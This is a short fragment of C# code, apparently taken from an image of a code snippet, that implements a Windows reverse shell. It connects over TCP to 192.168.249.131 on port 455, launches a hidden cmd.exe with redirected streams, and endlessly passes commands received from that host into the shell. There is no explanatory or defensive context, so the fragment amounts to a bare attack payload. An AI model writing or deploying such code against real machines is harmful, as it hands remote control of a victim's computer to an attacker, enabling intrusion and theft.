 try
{
using (TcpClient client = new TcpClient(hostname: "192.168.249.131", port: 455))
{
using (Stream stream = client.GetStream())
{
using (StreamReader rdr = new StreamReader(stream))
{
streamWriter = new StreamWriter(stream);
StringBuilder strInput = new StringBuilder();
Process p = new Process();
p.StartInfo.FileName = "cmd.exe";
p.StartInfo.CreateNoWindow = true;
p.StartInfo.UseShellExecute = false;
p.StartInfo.RedirectStandardOutput = true;
p.StartInfo.RedirectStandardInput = true;
p.StartInfo.RedirectStandardError = true;
p.OutputDataReceived += new DataReceivedEventHandler(CmdOutputDataHnadler);
p.Start();
p.BeginOutputReadLine();
while (true)
{
strInput.Append(rdr.ReadLine());
p.StandardInput.WriteLine(strInput);
strInput.Remove(0, strInput.Length);
}
}
}
}